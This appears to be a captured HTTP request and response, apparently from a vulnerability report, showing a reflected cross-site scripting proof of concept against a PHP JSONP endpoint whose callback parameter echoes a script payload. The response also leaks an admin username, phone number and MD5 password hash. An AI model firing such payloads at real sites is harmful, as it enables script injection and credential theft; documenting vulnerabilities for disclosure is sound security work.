 Raw Params Headers Hex
GET
/ccc.php?jsoncallback=%3Cscript%3Ealert(1)%3C/script%3E
HTTP/1.1
Host: 172.16.14.169
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:64.0) Gecko/20100101 Firefox/64.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 19 Dec 2018 15:15:17 GMT
Server: Apache/2.4.6 (CentOS) PHP/7.0.32
X-Powered-By: PHP/7.0.32
Content-Length: 116
Connection: close
Content-Type: application/json
<script>alert(1)</script>(({"username":"admin","iphone":"13
888888888","passwd":"21232f297a57a5a743894a0e4a801fc3"}))